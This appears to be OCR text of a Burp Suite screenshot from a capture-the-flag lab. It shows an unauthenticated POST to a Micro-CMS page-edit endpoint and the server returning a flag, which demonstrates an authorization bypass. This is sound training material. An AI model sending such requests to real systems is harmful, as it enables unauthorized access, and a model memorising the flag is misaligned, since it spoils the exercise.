 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST http://35.190.155.168/c896869fdf/page/edit/1 HTTP/1.1
2 Host: 35.190.155.168
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 373
9 Origin: http://35.190.155.168
10 DNT: 1
11 Connection: close
12 Referer: http://35.190.155.168/c896869fdf/page/edit/1
13 Cookie:
14 Upgrade-Insecure-Requests: 1
15
16 title=Micro-CMS+Changelog&body=
%23%23+Version+2%0D%0AThis+version+fixed+the+multitude+of+security+flaws+and+genera
l+functionality+bugs+that+plagued+v1.++Additionally%2C+we+added+user+authentication
%3B+we%27re+still+not+sure+why+we+didn%27t+think+about+that+the+first+time%2C+but+h
indsight+is+20%2F20.++By+default%2C+users+need+to+be+an+admin+to+add+or+edit+pages+
now.%0D%0A
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 22 Nov 2020 12:45:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 76
7
8 ^FLAG^23e9cf5b4e81fd0a4e4b4d7808a17d3056556a31f1ae52d69c87f740b139a606$FLAG